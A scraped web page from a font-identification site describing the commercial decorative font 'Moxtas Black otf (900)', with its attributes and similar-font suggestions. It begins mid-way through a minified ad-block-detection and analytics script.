i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Moxtas-Black-otf-900.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Moxtas Black otf (900) font","description":"<b>\n        \t\tDownload Moxtas Black otf (900) font. Moxtas Black otf (900) by \n        \t</b><br />A bold, high-contrast decorative font with exaggerated serifs.<br>This font features bold, dramatic strokes with high contrast between thick and thin lines. The characters have a unique, decorative flair with exaggerated serifs and curves, giving it a distinctive and artistic appearance.<br>Ideal for branding, poster design, and headlines where a striking and artistic look is desired.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/CR_Moxtas-Black-otf-900.font","productID":"1393818","releaseDate":"Mar 01 2024","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-9000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-90001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.76,"bestRating":5,"worstRating":0,"reviewCount":294}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Moxtas Black otf (900) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Moxtas-Black-otf-900.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Moxtas Black otf (900)" id="result1393818" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/92138167/12/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=1393818" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-creativemarket');" title="Download Moxtas Black otf (900) Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A.png" alt="Moxtas Black otf (900) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900A1.png" alt="Moxtas Black otf (900) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900a.png" alt="Moxtas Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-900a1.png"  alt="Moxtas Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-9000.png" alt="Moxtas Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Moxtas-Black-otf-90001.png"  alt="Moxtas Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Moxtas Black otf (900) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Mar 01 2024</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Moxtas Black otf (900) font</span><br />

								<span class="font-score">2.76/5</span><div class="font-votes" >294</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A bold, high-contrast decorative font with exaggerated serifs.
	 This font features bold, dramatic strokes with high contrast between thick and thin lines. The characters have a unique, decorative flair with exaggerated serifs and curves, giving it a distinctive and artistic appearance.<br>
	 Ideal for branding, poster design, and headlines where a striking and artistic look is desired.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Moxtas Black otf (900) font. Moxtas Black otf (900) by 
        	<br>
								 
								 
							</div>
             				 <a href="CR_Moxtas-Black-otf-900.similar"><button title="Similar free fonts for Moxtas Black otf (900) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Moxtas Black otf (900)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/moxtas" title="moxtas Font Search" class="btn btn-sm btn-white mb-2">moxtas</a>
<a href="https://www.whatfontis.com/tag/0/black" title="black Font Search" class="btn btn-sm btn-white mb-2">black</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/900" title="900 Font Search" class="btn btn-sm btn-white mb-2">900</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/decorative-display-fonts/">Decorative/Display</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Decorative</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, poster design, and <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a> where a striking and artistic look is desired.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Moxtas Black otf (900)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Noto-Serif-Display-Condensed-Black.font" title="Noto Serif Display Condensed Black Font">Noto Serif Display Condensed Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Noto-Serif-Display-Condensed-Black.font" title="Noto Serif Display Condensed Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Serif-Display-Condensed-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Noto Serif Display Condensed Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Noto-Serif-Display-Condensed-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Noto Serif Display Condensed Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Noto-Serif-Display-ExtraCondensed-Black.font" title="Noto Serif Display ExtraCondensed Black Font">Noto Serif Display ExtraCondensed Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Noto-Serif-Display-ExtraCondensed-Black.font" title="Noto Serif Display ExtraCondensed Black Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Serif-Display-ExtraCondensed-BlackA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Noto Serif Display ExtraCondensed Black Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Noto-Serif-Display-ExtraCondensed-Black.font" class="btn btn-link btn-block btn-lg px-0" title="Noto Serif Display ExtraCondensed Black Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Moxtas Black otf (900) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Skyline-Black.font" title="Skyline Black Font">Skyline Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
